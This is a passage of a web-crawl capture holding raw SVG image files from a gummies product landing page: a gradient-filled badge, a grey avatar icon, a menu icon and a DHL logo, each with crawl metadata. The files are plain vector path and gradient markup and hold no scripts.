1.65.88-1.12zM20.82 14.62l.55.65-1.26 1.08 2.44 2.87-.87.75-2.44-2.87-1.27 1.1-.54-.65 3.4-2.93zM23.12 13.24l2.37 3.97-.98.6-2.37-3.97.98-.6zM27.7 11.44l.35.84a3.81 3.81 0 00-1.5.17 1 1 0 00-.42.29c-.09.1-.1.22-.06.32.03.08.1.14.21.18.11.04.35.06.71.04.36-.01.66 0 .89.02.23.02.45.1.66.22.21.12.37.32.49.6.16.4.14.77-.07 1.13-.2.36-.55.64-1.04.84-.52.22-1.09.3-1.7.22l-.37-.92c.36.08.67.11.92.1.26 0 .5-.05.75-.15.42-.17.57-.39.46-.65-.03-.09-.1-.16-.22-.2a2.13 2.13 0 00-.72-.04c-.37.01-.66.01-.89-.01-.22-.02-.44-.1-.65-.22-.2-.13-.37-.33-.49-.62-.15-.36-.12-.72.08-1.07.2-.35.55-.62 1.04-.83a3.9 3.9 0 011.58-.26zM32.4 10.02l.17.83-1.98.4.2 1.02 1.99-.4.16.82-1.98.4.38 1.87-1.12.22-.91-4.53 3.1-.63zM36.4 9.82l2.12 4.6-1.23.01-.4-.9-2.05.03-.33.92-1.2.02 1.77-4.66 1.33-.02zm.15 2.9l-.77-1.78-.65 1.8 1.42-.02zM43.1 14.09l-.22.98c-.63.17-1.25.2-1.86.05a2.74 2.74 0 01-1.75-1.1 2.22 2.22 0 01-.34-1.79 2.2 2.2 0 011.11-1.48c.6-.34 1.3-.42 2.1-.24.64.15 1.15.4 1.53.77l-.22 1c-.47-.43-.95-.7-1.44-.8-.48-.12-.9-.08-1.25.11-.36.2-.59.49-.68.88-.09.4-.01.77.23 1.1.24.32.6.54 1.06.65.23.05.46.07.68.06.23-.02.58-.08 1.05-.2zM49.25 13.41l-.37.76-1.5-.73-1.63 3.4-1.03-.5 1.63-3.4-1.5-.73.37-.76 4.03 1.96zM51.42 14.98l-2.66 3.77-.94-.67 2.67-3.77.93.67zM54.69 17.82c.54.57.8 1.2.8 1.87 0 .68-.23 1.24-.68 1.68a2.2 2.2 0 01-1.7.62 2.63 2.63 0 01-1.82-.89 2.67 2.67 0 01-.81-1.86 2.23 2.23 0 012.38-2.31c.68.02 1.29.32 1.83.89zm-2.71 2.62c.3.31.63.48 1 .5.37 0 .7-.13 1-.43.31-.29.47-.62.47-1 0-.37-.15-.7-.45-1.02-.3-.32-.64-.49-1-.5-.38-.02-.71.12-1.02.42-.3.29-.45.62-.45 1 0 .37.14.71.45 1.03zM59.76 25.36l-4.02 2.23-.47-.85 1.35-3.67-2.58 1.44-.55-1.01 4.02-2.24.5.93-1.27 3.53 2.46-1.37.56 1zM18.81 49.76l-.82.55a3.89 3.89 0 00-.57-1.65c-.3-.44-.63-.7-1-.8-.39-.1-.75-.03-1.1.2-.32.22-.51.52-.56.9-.05.37.06.75.31 1.14.14.2.32.39.55.54l.43-.3-.35-.54.69-.45.97 1.49-1.54 1.01c-.24-.05-.51-.2-.8-.44-.3-.24-.55-.51-.74-.81a2.89 2.89 0 01-.52-1.99c.09-.66.4-1.17.97-1.54a2.08 2.08 0 011.8-.29 2.9 2.9 0 011.62 1.29c.36.55.58 1.12.66 1.7zM22.13 52.61l.82.77-1.73 1.89c-.45.48-.93.72-1.45.7-.51-.01-1.03-.27-1.56-.76s-.81-1-.87-1.52c-.06-.52.14-1.02.57-1.5l1.74-1.88.82.76-1.75 1.91a.99.99 0 00-.29.77c.02.28.16.53.4.76.26.24.52.35.8.35.29 0 .55-.13.8-.4l1.7-1.85zM25.72 55.04l-.5 4.93-1.04-.6.12-.97-1.75-1-.73.6-1.03-.6 3.8-3.01 1.13.65zm-1.32 2.51l.24-1.89-1.44 1.2 1.2.7zM27.91 56.14l1.92.6c.42.13.72.35.9.68.19.32.23.66.12 1-.14.48-.5.75-1.06.83.18.16.3.5.37.99l.18 1.4-1.17-.37a23.5 23.5 0 01-.12-.93 2.64 2.64 0 00-.2-.9.61.61 0 00-.35-.3l-.3-.1-.55 1.76-1.07-.34 1.33-4.32zm.83 1.13l-.3.98.56.18c.18.05.34.05.47 0a.46.46 0 00.27-.32c.1-.32-.05-.55-.46-.68l-.54-.16zM34.75 57.6l1.62 4.67-1.2-.1-.3-.92-2-.16-.4.86-1.19-.1 2.17-4.36 1.3.1zm-.14 2.84l-.58-1.81-.8 1.7 1.38.1zM41.65 56.99l.7 4.46-.93.16-2.9-2.47.45 2.86-1.1.18-.71-4.47 1.01-.16 2.8 2.35-.43-2.74 1.1-.17zM46.26 55.12l.31.76-1.5.63 1.41 3.42-1.03.43-1.41-3.41-1.5.63-.32-.77 4.04-1.7zM51.62 55.91l.47.69-2.74 1.88-2.54-3.74 2.7-1.86.47.69-1.78 1.22.53.78 1.7-1.16.46.68-1.7 1.17.62.9 1.81-1.25zM55.14 52.5l.59.6-2.33 2.37-3.2-3.18 2.3-2.35.58.59-1.5 1.54.67.66 1.44-1.46.58.58-1.44 1.47.77.76 1.54-1.57zM53.06 49.31l1.06-1.69c.4-.65.9-1.05 1.5-1.2.6-.16 1.17-.06 1.73.3.6.38.93.86 1.03 1.46.1.6-.08 1.26-.53 1.97l-.99 1.58-3.8-2.42zm1.3-.5l2.4 1.52.4-.62c.25-.4.33-.78.24-1.14a1.43 1.43 0 00-.67-.87 1.4 1.4 0 00-1.08-.24c-.35.08-.66.32-.91.73l-.38.61z"/><defs><linearGradient id="paint0_linear" x1="86.66" x2="-47.12" y1="46.91" y2="19.04" gradientUnits="userSpaceOnUse"><stop stop-color="#F5E366"/><stop offset=".06" stop-color="#F1D65E"/><stop offset=".16" stop-color="#E6B448"/><stop offset=".29" stop-color="#D57E26"/><stop offset=".32" stop-color="#D27520"/><stop offset=".7" stop-color="#F5E366"/><stop offset=".76" stop-color="#F1D65E"/><stop offset=".85" stop-color="#E6B448"/><stop offset=".98" stop-color="#D57E26"/><stop offset="1" stop-color="#D27520"/></linearGradient><linearGradient id="paint1_linear" x1="50.25" x2="21.08" y1="61.14" y2="10.97" gradientUnits="userSpaceOnUse"><stop stop-color="#F5E366"/><stop offset=".06" stop-color="#F1D65E"/><stop offset=".16" stop-color="#E6B448"/><stop offset=".29" stop-color="#D57E26"/><stop offset=".32" stop-color="#D27520"/><stop offset=".7" stop-color="#F5E366"/><stop offset=".76" stop-color="#F1D65E"/><stop offset=".85" stop-color="#E6B448"/><stop offset=".98" stop-color="#D57E26"/><stop offset="1" stop-color="#D27520"/></linearGradient><linearGradient id="paint2_linear" x1="45.15" x2="26.39" y1="52.24" y2="19.98" gradientUnits="userSpaceOnUse"><stop stop-color="#F5E366"/><stop offset=".06" stop-color="#F1D65E"/><stop offset=".16" stop-color="#E6B448"/><stop offset=".29" stop-color="#D57E26"/><stop offset=".32" stop-color="#D27520"/><stop offset=".7" stop-color="#F5E366"/><stop offset=".76" stop-color="#F1D65E"/><stop offset=".85" stop-color="#E6B448"/><stop offset=".98" stop-color="#D57E26"/><stop offset="1" stop-color="#D27520"/></linearGradient><linearGradient id="paint3_linear" x1="35.96" x2="35.96" y1="5.48" y2="67.58" gradientUnits="userSpaceOnUse"><stop stop-color="#F5E366"/><stop offset=".06" stop-color="#F1D65E"/><stop offset=".16" stop-color="#E6B448"/><stop offset=".29" stop-color="#D57E26"/><stop offset=".32" stop-color="#D27520"/><stop offset=".7" stop-color="#F5E366"/><stop offset=".76" stop-color="#F1D65E"/><stop offset=".85" stop-color="#E6B448"/><stop offset=".98" stop-color="#D57E26"/><stop offset="1" stop-color="#D27520"/></linearGradient><linearGradient id="paint4_linear" x1="14.08" x2="58.58" y1="14.19" y2="58.39" gradientUnits="userSpaceOnUse"><stop stop-color="#F5E366"/><stop offset=".06" stop-color="#F1D65E"/><stop offset=".16" stop-color="#E6B448"/><stop offset=".29" stop-color="#D57E26"/><stop offset=".32" stop-color="#D27520"/><stop offset=".7" stop-color="#F5E366"/><stop offset=".76" stop-color="#F1D65E"/><stop offset=".85" stop-color="#E6B448"/><stop offset=".98" stop-color="#D57E26"/><stop offset="1" stop-color="#D27520"/></linearGradient><linearGradient id="paint5_linear" x1="35.96" x2="35.96" y1="54.9" y2="35.08" gradientUnits="userSpaceOnUse"><stop stop-color="#F5E366"/><stop offset=".18" stop-color="#F1D65E"/><stop offset=".5" stop-color="#E6B448"/><stop offset=".93" stop-color="#D57E26"/><stop offset="1" stop-color="#D27520"/></linearGradient><linearGradient id="paint6_linear" x1="59.58" x2="62.69" y1="36.2" y2="36.21" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".07" stop-color="#D57E26"/><stop offset=".5" stop-color="#E6B448"/><stop offset=".82" stop-color="#F1D65E"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint7_linear" x1="59.58" x2="62.69" y1="35.97" y2="35.98" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".05" stop-color="#DA8D2F"/><stop offset=".12" stop-color="#E2A840"/><stop offset=".2" stop-color="#E9BE4E"/><stop offset=".29" stop-color="#EECF59"/><stop offset=".4" stop-color="#F2DA60"/><stop offset=".56" stop-color="#F4E165"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint8_linear" x1="59.29" x2="60.3" y1="36.41" y2="33.45" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".07" stop-color="#D57E26"/><stop offset=".5" stop-color="#E6B448"/><stop offset=".82" stop-color="#F1D65E"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint9_linear" x1="59.08" x2="60.09" y1="36.34" y2="33.38" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".05" stop-color="#DA8D2F"/><stop offset=".12" stop-color="#E2A840"/><stop offset=".2" stop-color="#E9BE4E"/><stop offset=".29" stop-color="#EECF59"/><stop offset=".4" stop-color="#F2DA60"/><stop offset=".56" stop-color="#F4E165"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint10_linear" x1="59.39" x2="56.92" y1="36.76" y2="34.86" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".07" stop-color="#D57E26"/><stop offset=".5" stop-color="#E6B448"/><stop offset=".82" stop-color="#F1D65E"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint11_linear" x1="59.26" x2="56.78" y1="36.93" y2="35.04" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".05" stop-color="#DA8D2F"/><stop offset=".12" stop-color="#E2A840"/><stop offset=".2" stop-color="#E9BE4E"/><stop offset=".29" stop-color="#EECF59"/><stop offset=".4" stop-color="#F2DA60"/><stop offset=".56" stop-color="#F4E165"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint12_linear" x1="59.75" x2="57.15" y1="36.77" y2="38.48" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".07" stop-color="#D57E26"/><stop offset=".5" stop-color="#E6B448"/><stop offset=".82" stop-color="#F1D65E"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint13_linear" x1="59.88" x2="57.27" y1="36.96" y2="38.67" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".05" stop-color="#DA8D2F"/><stop offset=".12" stop-color="#E2A840"/><stop offset=".2" stop-color="#E9BE4E"/><stop offset=".29" stop-color="#EECF59"/><stop offset=".4" stop-color="#F2DA60"/><stop offset=".56" stop-color="#F4E165"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint14_linear" x1="59.87" x2="60.76" y1="36.43" y2="39.43" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".07" stop-color="#D57E26"/><stop offset=".5" stop-color="#E6B448"/><stop offset=".82" stop-color="#F1D65E"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint15_linear" x1="60.1" x2="60.99" y1="36.36" y2="39.36" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".05" stop-color="#DA8D2F"/><stop offset=".12" stop-color="#E2A840"/><stop offset=".2" stop-color="#E9BE4E"/><stop offset=".29" stop-color="#EECF59"/><stop offset=".4" stop-color="#F2DA60"/><stop offset=".56" stop-color="#F4E165"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint16_linear" x1="12.39" x2="9.28" y1="36.2" y2="36.21" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".07" stop-color="#D57E26"/><stop offset=".5" stop-color="#E6B448"/><stop offset=".82" stop-color="#F1D65E"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint17_linear" x1="12.39" x2="9.28" y1="35.97" y2="35.98" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".05" stop-color="#DA8D2F"/><stop offset=".12" stop-color="#E2A840"/><stop offset=".2" stop-color="#E9BE4E"/><stop offset=".29" stop-color="#EECF59"/><stop offset=".4" stop-color="#F2DA60"/><stop offset=".56" stop-color="#F4E165"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint18_linear" x1="12.69" x2="11.67" y1="36.41" y2="33.45" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".07" stop-color="#D57E26"/><stop offset=".5" stop-color="#E6B448"/><stop offset=".82" stop-color="#F1D65E"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint19_linear" x1="12.9" x2="11.88" y1="36.34" y2="33.38" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".05" stop-color="#DA8D2F"/><stop offset=".12" stop-color="#E2A840"/><stop offset=".2" stop-color="#E9BE4E"/><stop offset=".29" stop-color="#EECF59"/><stop offset=".4" stop-color="#F2DA60"/><stop offset=".56" stop-color="#F4E165"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint20_linear" x1="12.58" x2="15.06" y1="36.76" y2="34.86" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".07" stop-color="#D57E26"/><stop offset=".5" stop-color="#E6B448"/><stop offset=".82" stop-color="#F1D65E"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint21_linear" x1="12.72" x2="15.19" y1="36.93" y2="35.04" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".05" stop-color="#DA8D2F"/><stop offset=".12" stop-color="#E2A840"/><stop offset=".2" stop-color="#E9BE4E"/><stop offset=".29" stop-color="#EECF59"/><stop offset=".4" stop-color="#F2DA60"/><stop offset=".56" stop-color="#F4E165"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint22_linear" x1="12.22" x2="14.83" y1="36.77" y2="38.48" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".07" stop-color="#D57E26"/><stop offset=".5" stop-color="#E6B448"/><stop offset=".82" stop-color="#F1D65E"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint23_linear" x1="12.1" x2="14.7" y1="36.96" y2="38.67" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".05" stop-color="#DA8D2F"/><stop offset=".12" stop-color="#E2A840"/><stop offset=".2" stop-color="#E9BE4E"/><stop offset=".29" stop-color="#EECF59"/><stop offset=".4" stop-color="#F2DA60"/><stop offset=".56" stop-color="#F4E165"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint24_linear" x1="12.11" x2="11.22" y1="36.43" y2="39.43" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".07" stop-color="#D57E26"/><stop offset=".5" stop-color="#E6B448"/><stop offset=".82" stop-color="#F1D65E"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint25_linear" x1="11.88" x2="10.99" y1="36.36" y2="39.36" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".05" stop-color="#DA8D2F"/><stop offset=".12" stop-color="#E2A840"/><stop offset=".2" stop-color="#E9BE4E"/><stop offset=".29" stop-color="#EECF59"/><stop offset=".4" stop-color="#F2DA60"/><stop offset=".56" stop-color="#F4E165"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint26_linear" x1="22.96" x2="51.34" y1="36.15" y2="36.15" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#8F561E"/><stop offset=".04" stop-color="#FFE767"/><stop offset=".05" stop-color="#F5DA61"/><stop offset=".06" stop-color="#DBB850"/><stop offset=".08" stop-color="#B18234"/><stop offset=".09" stop-color="#8F561E"/><stop offset=".15" stop-color="#FFE767"/><stop offset=".21" stop-color="#FFE767"/><stop offset=".22" stop-color="#FDE465"/><stop offset=".24" stop-color="#F5DA60"/><stop offset=".25" stop-color="#E8CA58"/><stop offset=".26" stop-color="#D6B24C"/><stop offset=".27" stop-color="#BF943D"/><stop offset=".28" stop-color="#A36F2B"/><stop offset=".28" stop-color="#8F561E"/><stop offset=".32" stop-color="#FFE767"/><stop offset=".33" stop-color="#FDE465"/><stop offset=".34" stop-color="#F5DA60"/><stop offset=".35" stop-color="#E8CA58"/><stop offset=".35" stop-color="#D6B24C"/><stop offset=".36" stop-color="#BF943D"/><stop offset=".37" stop-color="#A36F2B"/><stop offset=".37" stop-color="#8F561E"/><stop offset=".4" stop-color="#FFE767"/><stop offset=".41" stop-color="#FDE465"/><stop offset=".42" stop-color="#F5DA60"/><stop offset=".43" stop-color="#E8CA58"/><stop offset=".44" stop-color="#D6B24C"/><stop offset=".45" stop-color="#BF943D"/><stop offset=".45" stop-color="#A36F2B"/><stop offset=".46" stop-color="#8F561E"/><stop offset=".55" stop-color="#FFE767"/><stop offset=".56" stop-color="#F5DA61"/><stop offset=".57" stop-color="#DBB850"/><stop offset=".58" stop-color="#B18234"/><stop offset=".59" stop-color="#8F561E"/><stop offset=".59" stop-color="#8F561E"/><stop offset=".61" stop-color="#8F561E"/><stop offset=".61" stop-color="#996324"/><stop offset=".61" stop-color="#B88B39"/><stop offset=".62" stop-color="#D2AC49"/><stop offset=".62" stop-color="#E6C656"/><stop offset=".63" stop-color="#F4D860"/><stop offset=".63" stop-color="#FCE365"/><stop offset=".64" stop-color="#FFE767"/><stop offset=".65" stop-color="#F5DA61"/><stop offset=".66" stop-color="#DBB850"/><stop offset=".68" stop-color="#B18234"/><stop offset=".69" stop-color="#8F561E"/><stop offset=".7" stop-color="#8F561E"/><stop offset=".78" stop-color="#8F561E"/><stop offset=".81" stop-color="#FFE767"/><stop offset=".84" stop-color="#FFE767"/><stop offset=".85" stop-color="#F5DA61"/><stop offset=".88" stop-color="#DBB850"/><stop offset=".91" stop-color="#B18234"/><stop offset=".93" stop-color="#8F561E"/><stop offset="1" stop-color="#FFE767"/></linearGradient></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://domaxgummies.com/lander/maxx/assets/img/icon-11.CfSSMleH.svg
body_size: 1269
content:
<svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.8">
<path d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100Z" fill="#DBDBDB"/>
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="100" height="100">
<path d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100Z" fill="#DBDBDB"/>
</mask>
<g mask="url(#mask0)">
<path d="M67.6477 91.0021C56.5304 87.0605 45.2919 87.202 34.0938 91.0021V80.4912C45.3727 77.6007 56.5506 77.8028 67.6477 80.4912V91.0021Z" fill="url(#paint0_linear)"/>
<path d="M62.9384 71.5571C62.0895 71.5571 63.6055 82.2095 64.3938 84.7564C66.1725 90.5778 87.8209 95.5098 87.9826 99.3705C88.023 100.381 87.9826 100.381 87.9826 100.381H14.6895L21.5215 93.8321L26.7163 92.4778L29.4855 91.1842C30.0111 90.9416 30.5164 90.6182 30.9813 90.2746L36.6612 85.9692C36.6612 85.9692 38.44 83.7457 38.2985 80.3903C38.157 77.0349 38.157 71.5571 38.157 71.5571H62.9384Z" fill="url(#paint1_linear)"/>
<path d="M33.4469 55.144C33.4469 55.144 29.566 47.9077 28.8787 46.7959C28.1915 45.664 29.3841 41.8235 28.8787 41.0149C28.3734 40.2064 28.1915 28.4827 32.2948 24.9656C36.398 21.4283 38.7832 20.4783 38.7832 20.4783C38.7832 20.4783 38.9449 19.0432 42.7046 19.0432C46.4642 19.0432 43.2503 16.6378 49.3749 17.608C55.4995 18.5783 56.6921 18.5783 56.6921 18.5783L58.0666 18.4166C58.0666 18.4166 63.0189 20.3368 62.6752 22.439C62.3316 24.5209 67.6275 22.439 67.6275 22.439V23.8741C67.6275 23.8741 72.0744 24.0358 72.0744 35.1127C72.0744 45.7853 71.2456 49.5854 70.0329 50.212C68.8201 50.8184 66.5562 53.0014 66.5562 53.0014C66.5562 53.0014 67.1222 33.6978 61.6646 33.8393C56.207 34.001 52.2048 36.75 38.9651 33.8393C36.0544 33.152 31.9107 51.2833 33.4469 55.144Z" fill="#BABAB9"/>
<path d="M33.0028 61.9359C33.0028 61.9359 35.3475 73.4575 41.27 77.0352C50.5074 82.614 56.8342 77.8842 56.8342 77.8842C56.8342 77.8842 64.212 71.2744 65.4248 67.3935C66.4961 63.9168 66.8801 61.9359 66.8801 61.9359C66.8801 61.9359 67.8504 61.9359 68.4972 61.1274C69.144 60.3188 69.3057 55.1847 69.7908 53.7496C70.276 52.3144 70.5994 49.8888 68.9823 50.0505C67.3653 50.2122 66.5567 52.941 66.5567 52.941C66.5567 52.941 68.0323 48.0899 67.0621 45.1994C66.0918 42.3089 66.7184 36.2449 62.8375 33.8395C58.9566 31.4341 54.0043 32.2427 51.6192 33.031C49.234 33.8395 44.2009 33.3544 41.1285 32.2225C38.0561 31.0905 35.4486 36.4066 34.9635 38.812C34.4783 41.2173 32.8613 51.0208 33.023 52.941C33.1847 54.8613 33.1847 54.8613 33.1847 54.8613C33.1847 54.8613 32.0527 49.7271 31.0825 49.4037C30.1123 49.0803 28.3335 49.0803 28.6569 52.941C28.9803 56.8018 29.3644 53.8102 30.7591 60.9657C31.5474 65.1498 33.0028 61.9359 33.0028 61.9359Z" fill="#F4F4F4"/>
<path d="M34.0742 80.5723C34.0742 80.5723 32.6593 88.8799 31.7497 89.1023C30.8401 89.3448 41.7957 94.7215 45.8181 95.2269C45.8181 95.2269 48.2437 91.0427 50.9523 89.7895C50.9523 89.7895 34.6402 84.2713 34.0742 80.5723Z" fill="white"/>
<path d="M67.6888 80.4912C67.6888 80.4912 69.1644 88.7786 70.074 89.001C70.9634 89.2233 60.2099 94.7213 56.2279 95.2873C56.2279 95.2873 53.8023 91.1436 51.0938 89.8904C51.0938 89.9106 67.1835 84.1902 67.6888 80.4912Z" fill="white"/>
</g>
</g>
<defs>
<linearGradient id="paint0_linear" x1="34.0995" y1="84.7023" x2="67.6565" y2="84.7023" gradientUnits="userSpaceOnUse">
<stop stop-color="#A1A1A1"/>
<stop offset="0.0577997" stop-color="#B2B2B2"/>
<stop offset="0.1872" stop-color="#D4D4D4"/>
<stop offset="0.3108" stop-color="#ECECEC"/>
<stop offset="0.4253" stop-color="#FAFAFA"/>
<stop offset="0.5215" stop-color="white"/>
<stop offset="0.6449" stop-color="#FCFCFB"/>
<stop offset="0.7549" stop-color="#F1F1F1"/>
<stop offset="0.8598" stop-color="#DFDFDE"/>
<stop offset="0.9609" stop-color="#C6C6C5"/>
<stop offset="1" stop-color="#BABAB9"/>
</linearGradient>
<linearGradient id="paint1_linear" x1="51.3418" y1="102.393" x2="51.3418" y2="67.5872" gradientUnits="userSpaceOnUse">
<stop stop-color="white"/>
<stop offset="0.243" stop-color="#FBFBFB"/>
<stop offset="0.4799" stop-color="#F0F0EF"/>
<stop offset="0.7145" stop-color="#DCDCDC"/>
<stop offset="0.9463" stop-color="#C1C1C0"/>
<stop offset="1" stop-color="#BABAB9"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://domaxgummies.com/lander/maxx/assets/img/e3834f429fae5b76615bbf742db875f94e9b27e8.svg
body_size: -355
content:
<svg width='20' height='18' viewBox='0 0 20 18' fill='none' xmlns='http://www.w3.org/2000/svg'><rect width='20' height='2' rx='1' fill='white'/><rect y='8' width='20' height='2' rx='1' fill='white'/><rect y='16' width='20' height='2' rx='1' fill='white'/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://domaxgummies.com/lander/maxx/assets/img/dhl.CsdSrNYs.svg
body_size: 2037
content:
<svg width="147" height="34" viewBox="0 0 147 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2036_4865)">
<g clip-path="url(#clip1_2036_4865)">
<path d="M147 0H-1V34H147V0Z" fill="#D71635"/>
<path d="M91.825 18.8894C93.4421 18.8894 94.2109 18.7858 94.2101 17.6055C94.2101 16.3689 93.421 16.2187 91.825 16.2187L85.8086 16.2217V12.8391H91.6451C93.8354 12.8384 95.4307 13.0064 96.5944 13.7375C97.917 14.5803 98.5479 15.8169 98.5479 17.5211C98.5479 20.5181 96.6349 22.1861 93.0861 22.1868H90.3653V26.3079L85.8117 26.3086L85.8102 18.8894H91.825Z" fill="white"/>
<path d="M106.413 23.29C108.344 23.2893 109.172 22.109 109.172 19.5789C109.172 17.0511 108.344 15.87 106.412 15.8708C104.48 15.8708 103.633 17.0518 103.633 19.5804C103.633 22.109 104.482 23.29 106.413 23.29ZM106.412 12.4808C110.966 12.4801 113.767 15.1959 113.767 19.5789C113.768 23.9627 110.968 26.6792 106.414 26.68C101.858 26.68 99.0387 23.9642 99.0371 19.5811C99.0371 15.1974 101.855 12.4808 106.412 12.4808Z" fill="white"/>
<path d="M119.03 21.8452C119.148 23.0262 119.909 23.4754 121.153 23.4754C122.257 23.4754 122.868 23.0817 122.868 22.5008C122.868 21.658 122.04 21.584 120.363 21.1718C118.391 20.6849 117.11 20.2719 116.519 19.879C115.413 19.1301 114.881 18.0993 114.881 16.7703C114.88 14.1662 117.049 12.4797 120.834 12.4797C124.503 12.479 126.785 14.0419 126.931 16.9745L122.612 16.9752C122.601 15.9244 121.86 15.5322 120.756 15.5322C119.791 15.533 119.317 15.8327 119.317 16.4513C119.317 17.1632 120.047 17.2942 121.426 17.6309C123.181 18.0616 124.582 18.3235 125.489 18.9044C126.731 19.6903 127.303 20.6649 127.303 22.0509C127.305 24.9732 125.095 26.6789 120.955 26.6789C117.148 26.6796 114.769 24.968 114.63 21.8459L119.03 21.8452Z" fill="white"/>
<path d="M131.443 16.3743L127.361 16.375V12.8341L139.999 12.8334L140 16.3743H135.997L135.998 26.3029H131.444L131.443 16.3743Z" fill="white"/>
<path d="M68.2119 10.7607C64.6172 11.7886 61.9992 14.9573 62 18.7076C62.0008 22.4572 64.6211 25.6244 68.2166 26.65L68.2119 10.7607Z" fill="white"/>
<path d="M70.7298 10.4092C70.5258 10.4092 70.324 10.4166 70.123 10.4299L70.1238 11.2809C70.2414 11.2735 70.3637 11.2691 70.4837 11.2691C73.4841 11.2683 75.9175 13.5786 75.9183 16.4291C75.919 19.2581 73.5223 21.5566 70.5515 21.5906L70.553 26.9978C70.6138 26.9985 70.6737 27 70.7353 27C75.5576 26.9985 79.4647 23.283 79.4647 18.7016C79.4616 14.121 75.5514 10.4077 70.7298 10.4092Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M87.3215 7.81693L86.8012 9.45678H87.8239L87.3215 7.81693ZM86.6462 9.97478L86.3728 10.8857H85.7231L86.9866 7.06213H87.6697L88.8996 10.8857H88.2453L87.982 9.97478H86.6462Z" fill="white"/>
<path d="M89.6289 7.06213V9.36428V9.4738C89.6289 9.8956 89.6468 10.2175 89.868 10.5105C90.0978 10.8125 90.4117 10.9479 90.8908 10.9479C91.2989 10.9479 91.5957 10.8546 91.7967 10.663C92.0436 10.4291 92.1573 10.0429 92.1573 9.44716V7.06213H91.5786V9.44272V9.5256C91.5786 9.81568 91.5723 10.0177 91.4757 10.1716C91.3534 10.3662 91.1611 10.4602 90.8908 10.4602C90.6205 10.4602 90.4367 10.3692 90.312 10.1716C90.21 10.0125 90.203 9.8105 90.203 9.51968V9.44272V7.06213H89.6289Z" fill="white"/>
<path d="M93.1112 9.76464C93.1112 9.78536 93.1097 9.8046 93.1089 9.8231C93.1065 9.84234 93.105 9.8601 93.105 9.87934C93.105 10.2205 93.2016 10.4839 93.3901 10.663C93.5887 10.8517 93.8933 10.9479 94.296 10.9479C94.7096 10.9479 95.0305 10.8436 95.2462 10.6371C95.4418 10.4514 95.5415 10.1953 95.5415 9.87416C95.5415 9.40204 95.2307 9.17338 94.7555 8.88034L94.5351 8.74418C94.0389 8.44374 93.7671 8.27798 93.7671 7.93832C93.7671 7.81918 93.8161 7.70744 93.9049 7.62234C94.0116 7.5217 94.1659 7.4662 94.3396 7.4662C94.5117 7.4662 94.6426 7.50912 94.7306 7.59348C94.8303 7.68894 94.8809 7.83842 94.8809 8.03748V8.11518V8.15292H94.9214H95.4636H95.5041V8.11518V8.0212C95.5041 7.70448 95.4098 7.45584 95.226 7.28046C95.0305 7.09398 94.7399 7 94.3637 7C93.6417 7 93.1564 7.40034 93.1564 7.9953C93.1564 8.55104 93.4648 8.7649 94.0568 9.12528L94.2181 9.22222C94.6621 9.48566 94.9316 9.6455 94.9316 9.94668C94.9316 10.2567 94.6698 10.481 94.3076 10.481C94.1347 10.481 94.0085 10.4425 93.9244 10.3611C93.8193 10.2612 93.7678 10.088 93.7678 